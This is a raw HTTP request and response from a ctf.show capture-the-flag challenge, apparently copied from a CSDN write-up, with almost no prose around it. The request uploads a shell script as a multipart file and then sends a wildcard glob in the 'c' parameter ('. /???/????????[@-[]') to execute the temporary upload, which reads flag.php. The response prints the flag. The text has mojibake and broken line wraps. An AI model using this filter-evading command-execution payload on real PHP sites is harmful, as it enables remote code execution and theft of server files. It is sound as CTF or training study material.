 POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: d1178a91-23b7-4f95-b793-a961b9e657ae.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1583960140149436192817432​14302
Content-Length: 386
Origin: http://localhost:8000
Connection: close
Referer:
http://localhost:8000/test/%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0poc.php
Upgrade-Insecure-Requests: 1
DNT: 1
-----------------------------158396014014943619281743214302
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#!/bin/sh
cat /var/www/html/flag.php
-----------------------------158396014014943619281743214302
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------158396014014943619281743214302--
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 12 Sep 2020 15:35:59 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 275
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{8d30eee4-e784-4670-9d74-6d9aa99a9b19}";
https://blog.csdn.net/qq_46091464